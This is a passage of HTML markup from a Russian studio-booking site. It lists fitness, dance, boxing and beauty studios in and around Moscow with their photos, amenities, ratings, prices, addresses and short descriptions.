                    <a class="studio-item__link" data-name="Студия Пилатеса Виктории Калашниковой" href="/studioinfo/5507/studiya-pilatesa-viktorii-kalashnikovoy-m-yuzhnaya" data-testid="studios-card-5507-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-11852">
        <div class="studio-item__labels" data-testid="studios-card-11852-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-11852-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="11852" data-testid="studios-card-11852-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/11852/bambuk-m-otradnoye" data-name="Бамбук" data-testid="studios-card-11852-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13980/2188a3ca19.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13980/2188a3ca19.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13980/e92ab14aa9.png" data-src="https://static.fitmost.ru/studio-description/gallery/13980/e92ab14aa9.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13980/aefada969f.png" data-src="https://static.fitmost.ru/studio-description/gallery/13980/aefada969f.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13980/4c2ea45d25.png" data-src="https://static.fitmost.ru/studio-description/gallery/13980/4c2ea45d25.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13980/3760841902.png" data-src="https://static.fitmost.ru/studio-description/gallery/13980/3760841902.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13980/3304f89571.png" data-src="https://static.fitmost.ru/studio-description/gallery/13980/3304f89571.png" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-11852-gallery-count">
              <span class="js-slider-count">1</span> из 6
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-11852-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-11852-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-11852-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-11852-content">
          <div class="studio-item__header" data-testid="studios-card-11852-header">
            <h2 class="studio-item__title" data-testid="studios-card-11852-title">
              <a href="/studioinfo/11852/bambuk-m-otradnoye" data-name="Бамбук" data-testid="studios-card-11852-title-link">Бамбук</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-11852-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-11852-info">
                          <div class="studio-item__rating" data-testid="studios-card-11852-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(4 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-11852-price">от&nbsp;800&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-11852-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Алтуфьевское ш., 34, корп. 2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-11852-address-link">Алтуфьевское ш., 34, корп. 2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-11852-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Отрадное
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-11852-annotation">
              <div class="studio-item__annotation-prev">
                Студия маникюра, где маникюр рассматривается как форма самовыражения. В стоимость каждой процедуры входит консультация по уходу, процедуры выполняют о
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Студия маникюра, где маникюр рассматривается как форма самовыражения. В стоимость каждой процедуры входит консультация по уходу, процедуры выполняют опытные мастера, которые использую сертифицированные материалы. Здесь вас ждет комфортная атмосфера с уютной зоной ожидания и ненавязчивой музыкой, высокий уровень сервиса и учет ваших пожеланий. </p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Бамбук" href="/studioinfo/11852/bambuk-m-otradnoye" data-testid="studios-card-11852-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7247">
        <div class="studio-item__labels" data-testid="studios-card-7247-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7247-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7247" data-testid="studios-card-7247-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7247/chi-chi-g-mytishchi" data-name="CHI-CHI" data-testid="studios-card-7247-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-registers/2137/ZaPPJTUvOx.jpg" data-src="https://static.fitmost.ru/studio-registers/2137/ZaPPJTUvOx.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-registers/2137/6xhhaTiYfM.jpg" data-src="https://static.fitmost.ru/studio-registers/2137/6xhhaTiYfM.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9433/f89d9a7efa.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9433/f89d9a7efa.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-registers/2137/UMYF9MVJbp.jpg" data-src="https://static.fitmost.ru/studio-registers/2137/UMYF9MVJbp.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9433/c069f47898.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9433/c069f47898.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9433/46e9c7ae32.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9433/46e9c7ae32.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9433/a156ebddd1.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9433/a156ebddd1.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7247-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7247-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7247-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7247-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7247-content">
          <div class="studio-item__header" data-testid="studios-card-7247-header">
            <h2 class="studio-item__title" data-testid="studios-card-7247-title">
              <a href="/studioinfo/7247/chi-chi-g-mytishchi" data-name="CHI-CHI" data-testid="studios-card-7247-title-link">CHI-CHI</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7247-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7247-info">
                          <div class="studio-item__rating" data-testid="studios-card-7247-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(255 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7247-price">от&nbsp;450&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7247-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Лётная ул., 21, Мытищи" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7247-address-link">Лётная ул., 21, Мытищи</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7247-metro">
            <div class="metro-icon">
                                <svg class="icon icon-pin "
        >
    <use xlink:href="/svg/sprite.svg#pin"></use>
  </svg>

                          </div>
            Мытищи
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7247-annotation">
              <div class="studio-item__annotation-prev">
                Студия лазерной эпиляции и аппаратного массажа. 
              </div>
                          </div>
                    <a class="studio-item__link" data-name="CHI-CHI" href="/studioinfo/7247/chi-chi-g-mytishchi" data-testid="studios-card-7247-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5420">
        <div class="studio-item__labels" data-testid="studios-card-5420-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5420-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5420" data-testid="studios-card-5420-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5420/beauty-pro-m-nagatinskaya" data-name="Beauty PRO" data-testid="studios-card-5420-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7612/2080dd1268.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7612/2080dd1268.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7612/7be455918a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7612/7be455918a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7612/92742dad2e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7612/92742dad2e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7612/40947aea97.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7612/40947aea97.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7612/a59b28ae4b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7612/a59b28ae4b.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5420-gallery-count">
              <span class="js-slider-count">1</span> из 5
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5420-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5420-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5420-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5420-content">
          <div class="studio-item__header" data-testid="studios-card-5420-header">
            <h2 class="studio-item__title" data-testid="studios-card-5420-title">
              <a href="/studioinfo/5420/beauty-pro-m-nagatinskaya" data-name="Beauty PRO" data-testid="studios-card-5420-title-link">Beauty PRO</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5420-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5420-info">
                          <div class="studio-item__rating" data-testid="studios-card-5420-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(279 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5420-price">от&nbsp;3020&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5420-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Нагатинская улица, 4к3" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5420-address-link">Нагатинская улица, 4к3</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5420-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Нагатинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5420-annotation">
              <div class="studio-item__annotation-prev">
                Beauty PRO - территория здоровья и красоты
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Beauty PRO" href="/studioinfo/5420/beauty-pro-m-nagatinskaya" data-testid="studios-card-5420-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4638">
        <div class="studio-item__labels" data-testid="studios-card-4638-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4638-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4638" data-testid="studios-card-4638-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4638/youcandance-m-dostoyevskaya" data-name="YouCanDance" data-testid="studios-card-4638-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6815/9a51afef93.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6815/9a51afef93.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6815/475a7672b6.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6815/475a7672b6.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6815/736efdabb2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6815/736efdabb2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6815/6bcafd4982.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6815/6bcafd4982.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6815/21bc251340.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6815/21bc251340.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6815/0b2b5db854.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6815/0b2b5db854.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6815/2e25c3a07b.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6815/2e25c3a07b.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6815/93b86dd064.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6815/93b86dd064.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4638-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4638-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4638-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4638-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4638-content">
          <div class="studio-item__header" data-testid="studios-card-4638-header">
            <h2 class="studio-item__title" data-testid="studios-card-4638-title">
              <a href="/studioinfo/4638/youcandance-m-dostoyevskaya" data-name="YouCanDance" data-testid="studios-card-4638-title-link">YouCanDance</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4638-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4638-info">
                          <div class="studio-item__rating" data-testid="studios-card-4638-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(903 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4638-price">от&nbsp;1140&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4638-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Октябрьский переулок 23" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4638-address-link">Октябрьский переулок 23</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4638-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-10"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Достоевская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4638-annotation">
              <div class="studio-item__annotation-prev">
                Новое, современное, светлое пространство для тренировок. Здесь ты станешь увереннее в себе, научишься владеть своим телом, приобретешь гибкость и силу
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Новое, современное, светлое пространство для тренировок. Здесь ты станешь увереннее в себе, научишься владеть своим телом, приобретешь гибкость и силу, раскроешь свои таланты.YouCanDance.Studio — это место новых возможностей.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="YouCanDance" href="/studioinfo/4638/youcandance-m-dostoyevskaya" data-testid="studios-card-4638-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5443">
        <div class="studio-item__labels" data-testid="studios-card-5443-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5443-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5443" data-testid="studios-card-5443-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5443/old-school-boxing-m-medvedkovo" data-name="Old School boxing" data-testid="studios-card-5443-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7635/4b1145d542.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7635/4b1145d542.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7635/5bfffe65cb.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7635/5bfffe65cb.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7635/39414d1771.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7635/39414d1771.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7635/70030a92a7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7635/70030a92a7.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5443-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5443-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5443-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5443-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5443-content">
          <div class="studio-item__header" data-testid="studios-card-5443-header">
            <h2 class="studio-item__title" data-testid="studios-card-5443-title">
              <a href="/studioinfo/5443/old-school-boxing-m-medvedkovo" data-name="Old School boxing" data-testid="studios-card-5443-title-link">Old School boxing</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5443-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5443-info">
                          <div class="studio-item__rating" data-testid="studios-card-5443-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(1 отзыв)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5443-price">от&nbsp;720&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5443-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Широкая 12" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5443-address-link">ул. Широкая 12</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5443-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Медведково
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5443-annotation">
              <div class="studio-item__annotation-prev">
                Old School Boxing — спортивная школа, где взрослые могут освоить технику классического бокса под руководством тренеров‑мастеров спорта, а женский фитб
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Old School Boxing — спортивная школа, где взрослые могут освоить технику классического бокса под руководством тренеров‑мастеров спорта, а женский фитбокс предлагает аэробные групповые тренировки с ударами руками и ногами под музыку.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Old School boxing" href="/studioinfo/5443/old-school-boxing-m-medvedkovo" data-testid="studios-card-5443-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3538">
        <div class="studio-item__labels" data-testid="studios-card-3538-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3538-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3538" data-testid="studios-card-3538-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3538/joy-dance-g-balashikha" data-name="Joy Dance" data-testid="studios-card-3538-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5650/e88e8e226a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5650/e88e8e226a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5650/52065346a3.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5650/52065346a3.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5650/0eb7b3ceba.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5650/0eb7b3ceba.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5650/0522e4f028.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5650/0522e4f028.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5650/191b0471e2.webp" data-src="https://static.fitmost.ru/studio-description/gallery/5650/191b0471e2.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5650/7c6c749384.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5650/7c6c749384.jpg" alt="">
